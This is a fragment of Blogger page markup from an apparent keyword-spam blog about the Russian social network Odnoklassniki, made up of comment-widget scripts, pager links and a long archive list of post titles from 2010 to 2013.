<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=4558646845463753528&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/09/blog-post_5398.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/09/blog-post_5286.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/4558646845463753528/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4629.html'>Одноклассники вход доступ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_29.html'>Бесплатная прокачка игр в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4807.html'>Одноклассники регистрация украина бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_3445.html'>Как в одноклассниках отправить фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_28.html'>Сайт одноклассники регистрация бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/www_28.html'>Www одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4606.html'>Как сохранить пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/vj-bkmyfz-dthcbz.html'>Одноклассники vj bkmyfz dthcbz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_2022.html'>Читы для игр в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_2855.html'>Игра запорожье в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/gigakino-ru.html'>Gigakino ru лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_26.html'>Одноклассники ереван</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_25.html'>Найти в одноклассниках по телефону</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/72.html'>Одноклассники 72 школа саратов</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_24.html'>Одноклассники юлия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4591.html'>Одноклассники домашняя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_8567.html'>Заработать бесплатно ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/999-ru.html'>Одноклассники 999с ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_9191.html'>Скачать взломщик одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_23.html'>Заблокировали одноклассники разблокировать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/ru_23.html'>Зайти на сайт одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_5512.html'>Одноклассники ответы сканворд</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/2.html'>Одноклассники 2 ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_7189.html'>Одноклассники онлайн фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/xx.html'>Одноклассники xx</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_427.html'>Лето одноклассники любовь торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_21.html'>Как скачать видео с одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4322.html'>Одноклассники моя страница логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/jl_19.html'>Jl одноклассники моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_19.html'>Одноклассники царенок мария</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/addshare.html'>Одноклассники addshare</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_5306.html'>Картинки для одноклассников про любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_18.html'>Только для друзей одноклассники альбом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_9225.html'>Одноклассники заблокировали за спам</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_16.html'>Урок одноклассники сверстники друзья</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_6881.html'>Одноклассники регистрация новая страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/www.html'>Www одноклассники вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_15.html'>Одноклассники таджикистан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_265.html'>Одноклассники поздравления с днем рождения</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_14.html'>Одноклассники социальная сетьо</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_13.html'>Одноклассники ру игры</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/jl.html'>Jl одноклассники для взрослых</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_12.html'>Одноклассники зайти на стр</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/1989.html'>Одноклассники 1989 год</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_11.html'>Анонимайзер одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_10.html'>Легенда игра в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/9705.html'>Одноклассники 9705</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4373.html'>Что сделать если заблокировали одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_9.html'>Одноклассники зайти на чужую страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_8.html'>Одноклассники русский фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_7997.html'>Одноклассники зарегистрироваться прямо сейчас бесп...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_3147.html'>Как закрыть сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/v-3-46.html'>Одноклассники хак v 3 46</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/ru_6.html'>Одноклассники ru тамбовская область</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/app.html'>Одноклассники app</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_5.html'>Одноклассники исключить из ленты</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_7909.html'>Поиск одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_6205.html'>Одноклассники житомир</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_539.html'>Скачать одноклассники на мобильный телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/ru.html'>Одноклассники ru социальная сеть логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/form-caption.html'>Программа form caption для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_5398.html'>Одноклассники логин и пароль вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4.html'>Закрыли одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_5286.html'>Одноклассники знакомство</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/7-24.html'>Одноклассники 7а 24 шк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_8919.html'>Смешные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post.html'>Одноклассники лучшие романтические истории читать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_2.html'>Одноклассники лучшие фотографии</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/14.html'>Одноклассники 14</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_2831.html'>Одноклассники бой с тенью</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_8342.html'>Сканворд одноклассники серые клеточки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_460.html'>Программа скачивания песен с одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_6264.html'>Найти мою страничку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_1.html'>Зайти на почту одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/blog-post_6738.html'>Порно фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/09/turkey-inna-water-planet-hotel.html'>Одноклассники turkey inna water planet hotel</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
